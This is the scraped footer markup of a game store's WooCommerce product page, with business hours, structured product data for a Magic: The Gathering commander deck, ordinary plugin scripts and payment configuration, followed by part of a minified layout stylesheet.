		<div class="pp-business-hours-content clearfix" itemscope itemtype="http://schema.org/LocalBusiness">
		<meta itemprop="name" content="FTW Game Co." />
	<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ftwgameco.com/wp-content/uploads/2020/02/ftw-white-outline-logo-01-e1585789872139.png"></div>
			<div itemprop="openingHoursSpecification" itemscope="itemscope" itemtype="https://schema.org/OpeningHoursSpecification" class="pp-bh-row clearfix pp-bh-row-0">
			<div class="pp-bh-title">			Monday - Thursday		</div>
			<div class="pp-bh-timing">
				<time itemprop="openingHours" datetime="Mo,Tu,We,Th 12:00 PM-8:00 PM">12:00 PM &ndash; 8:00 PM</time>			</div>
		</div>
				<div itemprop="openingHoursSpecification" itemscope="itemscope" itemtype="https://schema.org/OpeningHoursSpecification" class="pp-bh-row clearfix pp-bh-row-1">
			<div class="pp-bh-title">			<link itemprop="dayOfWeek" href="http://schema.org/Friday" />Friday		</div>
			<div class="pp-bh-timing">
				<time itemprop="opens" content="10:00 AM">10:00 AM</time> &ndash; <time itemprop="closes" content="9:00 PM">9:00 PM</time>			</div>
		</div>
				<div itemprop="openingHoursSpecification" itemscope="itemscope" itemtype="https://schema.org/OpeningHoursSpecification" class="pp-bh-row clearfix pp-bh-row-2">
			<div class="pp-bh-title">			<link itemprop="dayOfWeek" href="http://schema.org/Saturday" />Saturday		</div>
			<div class="pp-bh-timing">
				<time itemprop="opens" content="10:00 AM">10:00 AM</time> &ndash; <time itemprop="closes" content="8:00 PM">8:00 PM</time>			</div>
		</div>
				<div itemprop="openingHoursSpecification" itemscope="itemscope" itemtype="https://schema.org/OpeningHoursSpecification" class="pp-bh-row clearfix pp-bh-row-3">
			<div class="pp-bh-title">			<link itemprop="dayOfWeek" href="http://schema.org/Sunday" />Sunday		</div>
			<div class="pp-bh-timing">
				<time itemprop="opens" content="12:00 PM">12:00 PM</time> &ndash; <time itemprop="closes" content="6:00 PM">6:00 PM</time>			</div>
		</div>
		</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60addd738c8d9 fl-col-bg-color fl-col-small" data-node="60addd738c8d9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60addd738c7c0" data-node="60addd738c7c0">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-182" src="https://ftwgameco.com/wp-content/uploads/FTW-White-Outline-Logo-01-1-e1586030925370.png" alt="FTW Game Co Logo Main" title="FTW Game Co Logo Main"  itemprop="image" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://ftwgameco.com/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d1a72df065b28c44f5a91891b/f1a68b4ffed7d29ffefa5e071.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://ftwgameco.com"}},{"@type":"ListItem","position":2,"item":{"name":"Magic the Gathering","@id":"https://ftwgameco.com/product-category/magic-the-gathering/"}},{"@type":"ListItem","position":3,"item":{"name":"March of the Machines","@id":"https://ftwgameco.com/product-category/magic-the-gathering/march-of-the-machines/"}},{"@type":"ListItem","position":4,"item":{"name":"March of the Machine Call for Back Up Commander Deck","@id":"https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/#product","name":"March of the Machine Call for Back Up Commander Deck","url":"https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/","description":"Call for Backup (Red-Green-White deck)\u2014100-card ready-to-play March of the Machine Commander Deck with 2 Traditional Foil Legendary cards and 98 nonfoil cards\r\n \t10 Planechase cards and 1 planar die to trigger unique abilities and jump across the Multiverse\r\n \tDeck introduces 10 never-before-seen MTG cards to Commander\r\n \tAccessories\u20141 Foil-Etched Display Commander, 10 double-sided tokens, Life Tracker, and deck box\r\n \tCrush Their Spirits with Your Own\u2014strengthen your army with the Backup ability and harness the might of the spirit realm to overpower your foes","image":"https://ftwgameco.com/wp-content/uploads/Call-for-Backup.jpg","sku":2272,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"44.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://ftwgameco.com/product/march-of-the-machine-call-for-back-up-commander-deck/","seller":{"@type":"Organization","name":"FTW Game Co.","url":"https://ftwgameco.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ftwgameco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.3.0" id="mec-typekit-script-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.3.0" id="featherlight-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.3.0" id="mec-select2-script-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.3.0" id="mec-tooltip-script-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.3.0" id="mec-lity-script-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.3.0" id="mec-colorbrightness-script-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.3.0" id="mec-owl-carousel-script-js"></script>
<script async="async" defer="defer" src="https://script.metricode.com/wotjs/ellipsis.js?api_key=68ab8080-85dd-4670-8123-893028b5d7d4&amp;ver=3.4.51" id="hpjs-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.9" id="woopack-frontend-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://ftwgameco.com/wp-content/uploads/bb-plugin/cache/2c108b4e712adce2c059ae9b6b1e08d2-layout-bundle.js?ver=2.10.0.5-1.5.2.1-20251125200437" id="fl-builder-layout-bundle-2c108b4e712adce2c059ae9b6b1e08d2-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/ftwgameco.com","ajax_url":"https:\/\/ftwgameco.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://ftwgameco.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ftwgameco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ftwgameco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script src="https://ftwgameco.com/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://ftwgameco.com/wp-content/themes/bb-theme/js/bootstrap-4.min.js?ver=1.7.18" id="bootstrap-4-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://ftwgameco.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18" id="fl-automator-js"></script>
<script src="https://ftwgameco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://ftwgameco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1R7oFpCO56swMS95%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fftwgameco.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2289ca88cfb8%22%2C%22initWooPayNonce%22%3A%220a0148fdbe%22%2C%22saveUPEAppearanceNonce%22%3A%223081a36042%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_%3AKpnTIUUk5Ul61qZML40%24lVR%3A%218wR_t_1de7ddde03a9421f774814fd7d127e%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%221cc5932bc5%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.9.0%22%2C%22woopaySignatureNonce%22%3A%22dd282a7060%22%2C%22woopaySessionNonce%22%3A%2294e5038375%22%2C%22woopayMerchantId%22%3A243069539%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fftwgameco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A243069539%2C%22data%22%3A%7B%22session%22%3A%22KsbMXPhHz3MV1Ch8N2quW0%5C%2FaaVTmEA9YWHc1FyCBlvG5RyRJE6sfCN6kHcb4%2B2mljso%2B%2BOItTbBS%2BmuonFhOJ9JshYaibUiuk2IpIpV5B0mPrFAf5wt0%5C%2FeUd9c37ZVJFdNhTcw3OAadbWQU%2B4qyM7k%5C%2FmVl39wSOQ9rKNQSmq5pwHeOZDRNTbDZJcUt%5C%2F2q4PALmKJCIXbKvPkPFJi1Y59nF2hvqZbgidjbqIR82EcjU8lLc54cU2M0HPdVn0%2BgeHU5DT%5C%2FUbWWVpQt6nZk8ZOgmeR479oxiBMoMd6%5C%2FoQX3EiLO8zp%5C%2FFXxAXY6xuVsDG60VxNYd9EmlTHQ5TvOXMGqKQDf%5C%2FaSJsMkH%2BOrPKPg%5C%2FRJCdk6m5c5LzWmEqR5ZfDRm4b7mi94CeN3W0XXF0zEz7zElmEgsA3ac9FvNGlVZKutk4P%5C%2FOX6H6uA8E2SDzNB2A%2BLKMIGn8hMuK69UsP1qxWWooC5i9ux8pJo%2Bn%5C%2FxE%5C%2F9n2%2BWmo42FI8nxKjK5MONF71hx3CseZ%2BB%5C%2FJDIIl8bkz6hEgNwAVFHpR77pIkOhyw6Xr56euN71nX7HkkBikr2lhws3%22%2C%22iv%22%3A%22GhyJpcZJV%5C%2FxPITpSJnmRDQ%3D%3D%22%2C%22hash%22%3A%22ZDVkNDIwOTkyZjZjZTVkNDViNjNkYTNlZjgzMmY5MzJhYTVjNGU2MGQ2NGNkNTA4M2M4OTI3NDk4NDIyNjhiOA%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22FTWGAMECO.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fftwgameco.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fftwgameco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fftwgameco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_%22%3A%7B%22required%22%3A0%7D%2C%22pickup_rule%22%3A%7B%22required%22%3A0%7D%2C%22_pickup_window_%22%3A%7B%22required%22%3A1%7D%2C%22refund_policy%22%3A%7B%22required%22%3A0%7D%2C%22refund_policy_chkbx%22%3A%7B%22required%22%3A1%7D%2C%22no_shipping%22%3A%7B%22required%22%3A0%7D%2C%22shipping_agree%22%3A%7B%22required%22%3A1%7D%2C%22store_location%22%3A%7B%22required%22%3A1%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fftwgameco.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
</script>
<script src="https://ftwgameco.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.9.0" id="wcpay-frontend-tracks-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ftwgameco.com/wp-content/uploads/bb-plugin/cache/dddd8ba230282e3a9c5000eed4c1c09a-layout-bundle.css?ver=2.10.0.5-1.5.2.1-20251125200437
body_size: 6705
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {width: 100%;display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover 